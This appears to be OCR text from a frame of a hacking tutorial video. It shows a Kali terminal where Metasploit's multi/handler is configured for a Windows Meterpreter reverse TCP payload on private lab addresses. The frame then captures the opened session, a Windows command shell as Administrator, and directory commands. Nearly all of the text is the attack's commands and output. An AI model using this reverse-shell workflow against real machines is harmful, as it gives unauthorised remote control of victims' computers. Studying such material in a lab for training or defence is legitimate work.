 qterminal
05:15 PM
root@kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.184.147
lhost ⇒ 192.168.184.147
msf6 exploit(multi/handler) > set lport 2222
lport ⇒ 2222
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.184.147:2222
[*] Sending stage (175174 bytes) to 192.168.184.145
[*] Meterpreter session 1 opened (192.168.184.147:2222 → 192.168.184.145:49702) at 2021-11-30 17:14:43 -0500
meterpreter > shell
Process 3544 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 46F3-4E32
Directory of C:\Users\Administrator\Desktop
12/01/2021  03:28 AM    <DIR>          .
12/01/2021  03:28 AM    <DIR>          ..
12/01/2021  03:26 AM    <DIR>          S-Tool
0 File(s)              0 bytes
3 Dir(s)   7,896,621,056 bytes free
C:\Users\Administrator\Desktop>mkdir hello
mkdir hello
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE